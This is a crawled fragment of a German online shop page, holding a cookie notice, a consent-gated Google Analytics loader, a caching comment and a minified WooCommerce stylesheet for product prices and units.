		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2025-11-14 05:46:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/18970.css
body_size: 826
content:
ul.products .product
.inner_product_header{padding-bottom:0!important}ul.products .product .inner_product_header_legal
a{display:inline}ul.products .product p.price-unit{display:block}ul.products .product p.price-unit,ul.products .product p.price-unit
span{font-size:12px!important}ul.product_list_widget li p.wc-gzd-additional-info{font-size:10px!important;line-height:20px!important;margin:0}ul.product_list_widget li p.wc-gzd-additional-info
a{display:inline!important;font-size:10px!important;font-weight:400!important;line-height:20px!important}ul.product_list_widget li p.price-unit{display:block!important;margin:0
0 5px!important}ul.product_list_widget li p.price-unit,ul.product_list_widget li p.price-unit
span{font-size:10px!important;font-weight:400!important;line-height:16px!important}.product-units .unit,ul.product_list_widget li p.price-unit .unit,ul.product_list_widget li p.product-units .unit,ul.products .product p.price-unit .unit,ul.products .product p.product-units
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit{display:block}.enfold-gzd-loop-info p.price-unit
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit,.enfold-gzd-loop-info p.price-unit
span{font-size:12px!important}.enfold-gzd-loop-info p.wc-gzd-additional-info{margin:0}.product_list_widget .unit-price{display:block}.product_list_widget .unit-price
.unit{display:inline;float:none;margin:0}.product_list_widget .wc-gzd-item-desc p,.product_list_widget p.delivery-time-info,.product_list_widget p.units-info{font-weight:400;padding:0!important}.product_list_widget .wc-gzd-item-desc
p{padding-top:1em!important}ul.products .product
.inner_product_header_legal{border-color:transparent;min-height:0!important;padding-bottom:15px!important;padding-top:0}ul.products .product p.shipping-costs-info,ul.products .product p.tax-info{display:inline}ul.products .product p.delivery-time-info,ul.products li.downloadable .tax-info,ul.products li.virtual .tax-info{display:block}ul.products .product .av-product-class-minimal-overlay .wc-gzd-additional-info{color:#fff;display:block;margin:0}.single-product .single-product-summary div[itemprop=offers]{display:inline}.single-product .price-unit{margin-left:1em}.single-product .price-unit,.single-product .price-unit
span{font-size:12px!important}.single-product .price-unit
.unit{display:inline;float:none;margin:0;padding:0}.av-woo-purchase-button .product-units{font-size:.9em}.av-woo-purchase-button
form{margin-top:20px}.woocommerce .cart_totals .small-business-info{border-top:none;text-align:left;width:100%}.woocommerce .unit-price .unit,.woocommerce .units-info
.unit{display:inline;float:none;margin:0;padding:0}#order_review_heading{margin:1em
0}.single-product .product-units-wrapper{display:block}#top .dropdown_widget
p.total{padding:3px
10px}#top .dropdown_widget p.wc-gzd-total-mini-cart{font-size:11px}.woocommerce-gzdp-checkout-verify-data{margin-bottom:1em}#step-wrapper-order .step-buttons{float:left}form.register p.form-row
label.inline{display:inline!important}.copyright .footer-info{display:inline;margin:0;text-align:left}